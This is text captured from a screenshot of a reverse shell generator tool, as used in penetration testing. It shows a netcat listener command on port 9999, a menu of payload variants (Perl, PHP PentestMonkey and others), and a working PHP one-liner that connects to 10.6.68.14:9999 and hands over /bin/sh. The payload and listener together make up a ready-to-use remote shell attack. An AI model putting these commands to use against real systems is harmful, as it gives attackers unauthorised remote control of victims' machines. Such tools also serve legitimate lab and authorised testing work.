 Reverse Shell Generator
IP & Port
IP 10.6.68.14 Port 9999 +1
Listener
Advanced
🚀 rlwrap -cAr nc -lvnp 9999
Type rlwrap + nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
🚀 php -r '$sock=fsockopen("10.6.68.14",9999);exec("/bin/sh <&3 >&3 2>&3");'
Shell /bin/sh Encoding None
Raw Copy